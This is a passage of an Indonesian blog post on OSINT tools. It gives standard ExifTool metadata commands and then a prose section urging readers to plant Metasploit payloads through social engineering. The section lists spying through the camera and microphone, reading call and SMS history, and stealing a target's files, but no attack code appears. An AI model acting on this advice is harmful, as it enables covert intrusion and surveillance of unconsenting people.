src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgT8UsNjHUkAR3fkoULjCHhjQ1yDXAzomrYcyiPv0VY2MeiKRzRImn8ejM3nEOPZ4Y51vlavof_u4ie3CpD1ZSnvwcGJXRMWUJniEQJc_c3PL27NiRTtfq0o855Sj-x_9PWWA5dk74GCu2T8TtbihiUMI3iq36Z5Oxn8oWS0O6UXhvm7VYjKLV10Lt_RA=w640-h360\" title=\"jimplexif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Eexif tool online pic2map \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjYzP6DxWZh5kHzb-CWRCrP-IU-ftjVZvsdUQgs4WUSAdIi1FtNRh4XS22FYXx3GPvI-Q701jYl9FuNG01G-xneXm7FmIamBJpPF-3bRxaDnbMtLF_BtkZkTPka7Cm51oqEmSqDVr0UJe6Ax4mQSonI4c_HCBWQktWZxs3mNI7EtQK6PH35fa33Wg4ldA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"EXIF TOOLS ONLINE\" border=\"0\" data-original-height=\"1280\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjYzP6DxWZh5kHzb-CWRCrP-IU-ftjVZvsdUQgs4WUSAdIi1FtNRh4XS22FYXx3GPvI-Q701jYl9FuNG01G-xneXm7FmIamBJpPF-3bRxaDnbMtLF_BtkZkTPka7Cm51oqEmSqDVr0UJe6Ax4mQSonI4c_HCBWQktWZxs3mNI7EtQK6PH35fa33Wg4ldA=w360-h640\" title=\"EXIF TOOLS ONLINE\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhiXjQdgOSURgMAAPT2PDpy7E5QxcEPSxe55B53GEDT8LusfS9gYeScCWMJ7-9Dcy4KrQLgajiQWuDAiWxQ-N1vmQl8IdT9tqRnncqe_Et_aT9MwizyumhLLncWYzTRcVcRmmRPlWPwN3yKxvN46VuJYFs6EKNfe47iE-6rPkLjufW-vnn4UJ3jLhN4SA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"EXIF TOOLS ONLINE\" border=\"0\" data-original-height=\"1280\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhiXjQdgOSURgMAAPT2PDpy7E5QxcEPSxe55B53GEDT8LusfS9gYeScCWMJ7-9Dcy4KrQLgajiQWuDAiWxQ-N1vmQl8IdT9tqRnncqe_Et_aT9MwizyumhLLncWYzTRcVcRmmRPlWPwN3yKxvN46VuJYFs6EKNfe47iE-6rPkLjufW-vnn4UJ3jLhN4SA=w360-h640\" title=\"EXIF TOOLS ONLINE\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Eexif tool cli\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbnNCBSZ68aJmKXI-kqx3JdbsbcbTq7SEMedFB9IJ1DXLKu0pZOaa2uw1RWXZPiGAJ5D9WCSVjkPvzfUXjpBmMCYcuzZFVRCX4dnHa1hqYopjYij4cwW0oOXROjaB4pAaVuYU9UUgzbXIBBtvtApZlvLvLsTSZreYy-06aE2c_3WF2ssQ7dO7NmlFnEw=s1365\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Exiftools\" border=\"0\" data-original-height=\"762\" data-original-width=\"1365\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbnNCBSZ68aJmKXI-kqx3JdbsbcbTq7SEMedFB9IJ1DXLKu0pZOaa2uw1RWXZPiGAJ5D9WCSVjkPvzfUXjpBmMCYcuzZFVRCX4dnHa1hqYopjYij4cwW0oOXROjaB4pAaVuYU9UUgzbXIBBtvtApZlvLvLsTSZreYy-06aE2c_3WF2ssQ7dO7NmlFnEw=w640-h358\" title=\"Exiftools\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjw0vg9eNuIK95xzV5q9ZKDxGG-iE8lf65Iid__3SZi-LOZ2gMeVhYFV0DnqKxYSRoBzFKqvRjjBBdLGPKKi7IZNfnyhJP2m69zQB8saLltk1BxifTUZWVZT3KGaAsqisjkuiq2vfDKdWCsadvq4-PeLNA85QqNS9uxwQ06e-BSYpthn0lR4ays6ltVYw=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"exiftools\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjw0vg9eNuIK95xzV5q9ZKDxGG-iE8lf65Iid__3SZi-LOZ2gMeVhYFV0DnqKxYSRoBzFKqvRjjBBdLGPKKi7IZNfnyhJP2m69zQB8saLltk1BxifTUZWVZT3KGaAsqisjkuiq2vfDKdWCsadvq4-PeLNA85QqNS9uxwQ06e-BSYpthn0lR4ays6ltVYw=w640-h360\" title=\"exiftools\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EAnda dapat menggunakan exif atau exiftool cli. Anda dapat mengunduh exif tool dengan tautan berikut ini\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ETautan :\u003Ca href=\"https:\/\/www.exiftool.org\/\" rel=\"nofollow\" target=\"_blank\"\u003E \u003C\/a\u003E\u003Ca href=\"https:\/\/www.exiftool.org\/\"\u003Ehttps:\/\/www.exiftool.org\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EExifTool Command-Line Examples\u003Cbr \/\u003E\u003Cbr \/\u003E0) Extract information from a file\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool a.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; A basic command to extract all metadata from a file named a.jpg.\u003Cbr \/\u003E\u003Cbr \/\u003E1) Basic write example\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -artist=me a.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Writes Artist tag to a.jpg. Since no group is specified, EXIF:Artist will be written and all other existing Artist tags will be updated with the new value (\"me\").\u003Cbr \/\u003E\u003Cbr \/\u003E2) Write multiple files\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -artist=me a.jpg b.jpg c.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Writes Artist tag to three image files.\u003Cbr \/\u003E\u003Cbr \/\u003E3) Write to all files in a directory\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -artist=me c:\/images\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Writes Artist tag to all files in directory c:\/images.\u003Cbr \/\u003E\u003Cbr \/\u003E4) Write multiple tags\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -artist=\"Phil Harvey\" -copyright=\"2011 Phil Harvey\" a.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Writes two tags to a.jpg.\u003Cbr \/\u003E\u003Cbr \/\u003E5) Extracting duplicate tags\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -a -u -g1 a.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print all meta information in an image, including duplicate and unknown tags, sorted by group (for family 1).\u003Cbr \/\u003E\u003Cbr \/\u003E6) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -common dir\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print common meta information for all images in dir.\u003Cbr \/\u003E\u003Cbr \/\u003E7) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -T -createdate -aperture -shutterspeed -iso DIR \u0026gt; out.txt\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; List meta information in tab-delimited column form for all images in directory DIR to an output text file named \"out.txt\".\u003Cbr \/\u003E\u003Cbr \/\u003E8) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -s -ImageSize -ExposureTime b.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print ImageSize and ExposureTime tag names and values.\u003Cbr \/\u003E\u003Cbr \/\u003E9) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -l -canon c.jpg d.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print standard Canon information from two image files.\u003Cbr \/\u003E\u003Cbr \/\u003E10) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -r -w .txt -common pictures\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Recursively extract common meta information from files in C directory, writing text output into files with the same names but with a C\u0026lt;.txt\u0026gt; extension.\u003Cbr \/\u003E\u003Cbr \/\u003E11) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -b -ThumbnailImage image.jpg \u0026gt; thumbnail.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Save thumbnail image from C to a file called C.\u003Cbr \/\u003E\u003Cbr \/\u003E12) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -b -JpgFromRaw -w _JFR.JPG -ext CRW -r .\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Recursively extract JPG image from all Canon CRW files in the current directory, adding C\u0026lt;_JFR.JPG\u0026gt; for the name of the output JPG files.\u003Cbr \/\u003E\u003Cbr \/\u003E13) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -d \"%r %a, %B %e, %Y\" -DateTimeOriginal -S -s *.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print formatted date\/time for all JPG files in the current directory.\u003Cbr \/\u003E\u003Cbr \/\u003E14) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -IFD1:XResolution -IFD1:YResolution image.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract image resolution from EXIF IFD1 information (thumbnail image IFD).\u003Cbr \/\u003E\u003Cbr \/\u003E15) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool \"-*resolution*\" image.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract all tags with names containing the word \"Resolution\" from an image.\u003Cbr \/\u003E\u003Cbr \/\u003E16) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -xmp:author:all -a image.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract all author-related XMP information from an image.\u003Cbr \/\u003E\u003Cbr \/\u003E17) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -xmp -b a.jpg \u0026gt; out.xmp\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract complete XMP data record intact from a.jpg and write it to out.xmp using the special XMP tag (see the Extra Tags).\u003Cbr \/\u003E\u003Cbr \/\u003E18) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -p \"$filename has date $dateTimeOriginal\" -q -f dir\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Print one line of output containing the file name and DateTimeOriginal for each image in directory dir.\u003Cbr \/\u003E\u003Cbr \/\u003E20) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -ee -p \"$gpslatitude, $gpslongitude, $gpstimestamp\" a.m2ts\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Extract all GPS positions from an AVCHD video.\u003Cbr \/\u003E\u003Cbr \/\u003E22) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -icc_profile -b -w icc image.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Save complete ICC_Profile from an image to an output file with the same name and an extension of C\u0026lt;.icc\u0026gt;.\u003Cbr \/\u003E\u003Cbr \/\u003E23) undefined\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; exiftool -htmldump -w tmp\/%f_%e.html t\/images\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Generate HTML pages from a hex dump of EXIF information in all images from the C directory. The output HTML files are written to the C directory (which is created if it didn't exist), with names of the form \"FILENAME_EXT.html\".\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003ECara ini adalah cara rekomendasi, Anda dapat berkolaborasi dengan teknik social engineering supaya lebih powerfull\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with mestaspolit \u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjH0p5xPtZirM0is9SG1s3ySY9p0xDW9ZyYaI-MMgZzK9Of8Ae4N1g009FODrGT--8OUGxv5XI9KMf9sXJFZdmWzzCW_GgEE62k5PnfS5dHkAMF_ehfh-d22IfaMJrF0RR1RxaxjxdIVM6JH4Xo1M3lg7NeUhwIQ9TR-l4Ej5yeoorLXhyyq0PH9CmG5g=s1365\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"msfconsole\" border=\"0\" data-original-height=\"765\" data-original-width=\"1365\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjH0p5xPtZirM0is9SG1s3ySY9p0xDW9ZyYaI-MMgZzK9Of8Ae4N1g009FODrGT--8OUGxv5XI9KMf9sXJFZdmWzzCW_GgEE62k5PnfS5dHkAMF_ehfh-d22IfaMJrF0RR1RxaxjxdIVM6JH4Xo1M3lg7NeUhwIQ9TR-l4Ej5yeoorLXhyyq0PH9CmG5g=w640-h358\" title=\"msfconsole\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EMetasploit, tools ini banyak sekali kegunaanya untuk web pentesting, social engineering, serta ujicoba virtual machine. Tools ini juga bisa Anda gunakan untuk dorking seperti dorking camera menggunakan shodan dan yan lainya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003ECara ini cukup sulit dilakukan dikarenakan sistem operasi dan software jaman sekarang sudah terupdate. Payload metasploit akan mudah dideteksi oleh antivirus dan teknik ini tidaklah mudah Anda harus bisa social engineering untuk menjebak target di dalam jaringan kita dan payload akan tereksekusi\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EUntuk melakukan cara ini Anda harus satu jaringan bersama target. Jika Anda berhasil satu jaringan dengan target selanjutnya Anda membuat sebuah\u0026nbsp; payload Anda diwajibkan untuk bisa memami meterpreter metasploit untuk mengekskusi setiap baris perintah\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EApa saja yang bisa metasploit lakukan?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1. Mengetahui sistem yang digunakan\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E2. Mengethaui semua file\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E3. Melihat riwayat browsing, sms, telepon dan lainya\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E4. Spy camera\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E5. Spy mic audio\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E6. Copy file\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E7. Hak akses pada sistem\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EAnda dapat melakukan cara ini untuk penelitian OSINT Anda lebih lanjut dan mengambil atau mencuri file target untuk dianalisa. Jika Anda ingin memperlajari ini Anda dapat mencari tahu sendiri di sumber terbuka, kenapa tidak saya bahas? Karena jika saya bahas akan sangat panjang artikel ini dari pembuatan payload, social e, FUD payload atau steganography dan 